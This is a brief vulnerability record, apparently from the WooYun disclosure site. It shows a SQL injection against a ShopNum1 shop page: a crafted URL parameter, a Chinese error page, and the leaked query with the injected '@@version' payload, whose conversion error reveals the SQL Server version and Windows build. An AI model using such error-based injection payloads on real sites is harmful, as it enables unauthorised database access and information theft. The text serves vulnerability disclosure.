 fenxiaoportal.shopnum1
fenxiaoportal.shopnum1.com/ScoreProductSearchList.html?ProductCategoryID=12%20and
【 友情提示 】
很抱歉，您要访问的页面无法正确显示，可能是因为如下原因：
1 . 系统过于繁忙，请点击浏览器的“刷新”按钮，或稍后再试。
2 . 您输入的网址有误，请重新检查您输入的网址。
3 . 此页面已经删除，请访问其他页面。
4 . 此页遭到非法访问，被程序自动屏蔽。
SELECT ID , Name , Keywords , Description FROM ShopNum1_ScoreProductCategory WHERE 1=1 And ID =12
and @@version=1 --_在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (X64) Oct 14 2005 00:35:21
Copyright (c) 1988-2005 Microsoft Corporation Developer Edition (64-bit) on Windows NT 6.1 (Build 7601:
Service Pack 1) ' 转换成数据类型 int 时失败。
www.wooyun.org